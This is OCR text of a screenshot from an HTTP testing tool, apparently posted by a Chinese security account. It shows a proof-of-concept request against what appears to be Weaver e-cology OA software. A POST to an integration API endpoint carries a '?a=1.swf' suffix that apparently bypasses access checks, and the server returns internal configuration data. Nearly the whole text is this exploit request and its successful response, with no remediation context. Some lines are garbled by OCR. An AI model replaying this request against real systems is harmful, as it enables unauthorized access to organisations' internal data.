 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/integration/Outter/getOutterSysEncryptClassOperates?a=1.swf HTTP/1.1
2 Host ? :
3 If-None-Match: "6evu6PUo/Cz"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 If-Modified-Since: Thu, 23 Jun 2022 11:04:04 GMT
8 Content-Type: application/x-www-form-urlencoded
9 Cache-Control: max-age=0
10 Upgrade-Insecure-Requests: 1
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: ecology_JSessionid=aaa_db33mBm_EaOGEO8bz;
__randcode__=b7e3d245-5b6b-44ba-b06b-f4b5592d68dc
13
14
Responses 135bytes / 41ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: text/plain; charset=utf-8
6 Date: Tue, 20 Aug 2024 06:02:08 GMT
7 Content-Length: 202
8
9 {
10 "encryptClassOperates": [
11 {
12 "disabled": false,
13 "key": "2",
14 "selected": false,
15 "showname": "ttttaaa",
16 "visible": true
17 }
18 ],
19 "firstID": "2",
20 "status": "1"
21 }
22
M
置
公众号 · 星悦安全